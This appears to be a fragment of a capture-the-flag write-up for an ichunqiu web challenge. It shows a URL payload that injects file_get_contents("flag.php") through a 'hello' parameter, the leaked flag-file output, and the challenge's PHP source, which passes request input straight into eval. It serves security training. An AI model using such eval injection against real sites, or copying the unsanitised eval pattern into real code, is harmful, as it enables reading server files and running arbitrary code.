 cd473d68f2e94eb89a5c
view-source:cd473d68f
ciphersaw
view-source:cd473d68f2e94eb89a5cb5ff2bb7b9cf5ea38c8970f24ceb.game.ichunqiu.com/?hello=file_get_contents("flag.php")
1 string(83) "<?php
2 $flag = 'Too Young Too Simple';
3 #flag{4960ea6e- -95ad-ab442cb0c0ed};
4 "
5 <code><span style="color: #000000">
6 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$a&nbsp;
</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br />eval(&nbsp;
</span><span style="color: #DD0000">"var_dump(</span><span style="color: #0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
7 </span>
8 </code>